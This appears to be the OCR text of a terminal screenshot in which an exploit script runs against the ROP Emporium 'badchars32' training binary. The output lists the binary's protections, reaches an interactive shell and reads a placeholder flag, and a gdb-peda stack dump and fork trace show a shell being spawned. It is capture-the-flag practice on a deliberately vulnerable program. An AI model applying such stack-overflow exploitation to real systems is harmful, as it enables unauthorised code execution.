 ⌥⌘1
docker (docker)
⌘1
tmux (docker)
⌘2
# root @ ebac4f279d66 in ~/rop_emporium/badchars32 [10:31:39]
$ python exp.py
[*] '/root/rop_emporium/badchars32/badchars32'
[*] '/root/rop_emporium/badchars32/badchars32'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './badchars32': pid 1526
[*] running in new terminal: /usr/bin/gdb -q "/root/rop_emporium/badchars32/badchars32" 1526 -x "/tmp/pwn
OMj0Xv.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
badchars by ROP Emporium
32bits
badchars are: b i c / <space> f n s
> $ ls
badchars32 exp.py peda-session-badchars32.txt peda-session-ls.txt
core flag.txt peda-session-dash.txt
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$
[ STACK ]
00:0000_ esp 0xffc60490 __ 0xffc60508 __ 0x1ff
01:0004_ 0xffc60494 __ 0x1000
02:0008_ 0xffc60498 __ 0x9f243b0 __ 0x0
03:000c_ 0xffc6049c __ 0xf766219b (read+43) __ mov ebx, eax
04:0010_ 0xffc604a0 __ 0x0
... _
06:0018_ 0xffc604a8 __ 0xf75ecf2d (_IO_doallocbuf+13) __ add ebx, 0x1680d3
07:001c_ 0xffc604ac __ 0xf7755580 (_IO_2_1_stdin_) __ 0xfbad2088
[ BACKTRACE ]
_ f 0 f7763b49 __kernel_vsyscall+9
f 1 f766219b read+43
f 2 f75ebc73 _IO_file_underflow+371
f 3 f75ed030 _IO_default_uflow+64
f 4 f75defd1 _IO_getline_info+161
f 5 f75df112 _IO_getline+34
f 6 f75dde8e fgets+142
f 7 804874d pwnme+151
f 8 8048699 main+94
f 9 f758dfb9 __libc_start_main+249
gdb-peda$ c
Continuing.
[Attaching after process 1526 vfork to child process 1538]
[New inferior 2 (process 1538)]
[Detaching vfork parent process 1526 after child exec]
[Inferior 1 (process 1526) detached]
process 1538 is executing new program: /usr/bin/dash
[Attaching after process 1538 fork to child process 1539]
[New inferior 3 (process 1539)]
[Detaching after fork from parent process 1538]
[Inferior 2 (process 1538) detached]
process 1539 is executing new program: /usr/bin/dash
[Attaching after process 1539 fork to child process 1540]
[New inferior 4 (process 1540)]
[Detaching after fork from parent process 1539]
[Inferior 3 (process 1539) detached]
process 1540 is executing new program: /usr/bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 1540) exited normally]
Warning: not running
gdb-peda$
[0] 0:python* "ebac4f279d66" 10:31 02-May-20
Nightwing_MK 5.1 kB↓ 7.2 kB↑ 20/5/02, 18:32 13 GB >_ Command